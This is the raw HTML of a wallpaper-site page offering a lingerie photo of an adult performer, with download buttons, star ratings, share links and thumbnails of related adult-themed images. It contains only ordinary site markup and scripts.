<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/nicole-love-lingerie/">Nicole Love Lingerie</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/nicole-love-hot/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/nicole-love-nude/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg" title="Nicole Love Lingerie" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Nicole Love Lingerie" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-480x720.jpg" class="img30a wp-post-image" alt="Nicole Love Lingerie" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="nicole-love-lingerie-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-50913" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="a2903439da"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_50913_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(50913, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_50913_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(50913, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_50913_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(50913, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_50913_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(50913, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_50913_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(50913, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Nicole Love Lingerie"/><meta itemprop="headline" content="Nicole Love Lingerie"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-02-16T17:44:51+00:00"/><meta itemprop="dateModified" content="2024-04-06T20:45:03+00:00"/><meta itemprop="url" content="https://www.wallpics.net/nicole-love-lingerie/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/nicole-love-lingerie/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-50913-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 853x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 8743 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a> • <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a> • <a href="https://www.wallpics.net/tag/nicole-love/" rel="tag">Nicole Love</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/nicole-love-lingerie/"><strong>Nicole Love Lingerie</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>853x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a>, <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a>, <a href="https://www.wallpics.net/tag/nicole-love/" rel="tag">Nicole Love</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/nicole-love-lingerie/&amp;t=Nicole Love Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Nicole Love Lingerie - &url=https://www.wallpics.net/nicole-love-lingerie/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/nicole-love-lingerie/&media=https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg&description=Nicole Love Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/nicole-love-lingerie/&amp;title=Nicole Love Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/nicole-love-hot/" title="Nicole Love Hot"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/nicole-love-hot/" title="Nicole Love Hot"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Hot.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/nicole-love-nude/" title="Nicole Love Nude">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/nicole-love-nude/" title="Nicole Love Nude"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Nude.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-174342" data-post-type="none"><a title="Ryan Reid Black Lingerie" href="https://www.wallpics.net/ryan-reid-black-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ryan-Reid-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-169663" data-post-type="none"><a title="August Ames High Quality" href="https://www.wallpics.net/august-ames-high-quality/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/11/August-Ames-High-Quality.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="2" data-poid="in-164688" data-post-type="none"><a title="Liz Jordan Blacked" href="https://www.wallpics.net/liz-jordan-blacked/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-164687" data-post-type="none"><a title="Liz Jordan White Lingerie" href="https://www.wallpics.net/liz-jordan-white-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/10/Liz-Jordan-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="4" data-poid="in-148434" data-post-type="none"><a title="Lora N Lingerie" href="https://www.wallpics.net/lora-n-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/08/Lora-N-Lingerie.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-145049" data-post-type="none"><a title="Karlee Grey Lingerie Photos" href="https://www.wallpics.net/karlee-grey-lingerie-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/07/Karlee-Grey-Lingerie-Photos-220x330.jpg" alt="Karlee Grey Lingerie Photos" height="330"/></a> </li><li data-position="6" data-poid="in-138198" data-post-type="none"><a title="Anabelle Rona Lingerie" href="https://www.wallpics.net/anabelle-rona-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Anabelle-Rona-Lingerie-220x330.jpg" alt="Anabelle Rona Lingerie" height="330"/></a> </li><li data-position="7" data-poid="in-131822" data-post-type="none"><a title="Abby Cross White Lingerie" href="https://www.wallpics.net/abby-cross-white-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-White-Lingerie-220x330.jpg" alt="Abby Cross White Lingerie" height="330"/></a> </li><li data-position="8" data-poid="in-131801" data-post-type="none"><a title="Abby Cross Lingerie Pics" href="https://www.wallpics.net/abby-cross-lingerie-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-131798" data-post-type="none"><a title="Abby Cross Lingerie" href="https://www.wallpics.net/abby-cross-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-131797" data-post-type="none"><a title="Abby Cross Lingerie Photos" href="https://www.wallpics.net/abby-cross-lingerie-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" 